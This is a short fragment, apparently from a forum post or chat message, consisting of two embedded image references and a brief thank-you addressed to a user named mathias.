



Thanks! **@mathias**